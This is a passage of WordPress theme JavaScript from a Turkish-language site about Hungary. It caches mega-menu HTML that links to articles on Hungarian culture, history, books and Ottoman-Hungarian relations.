ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  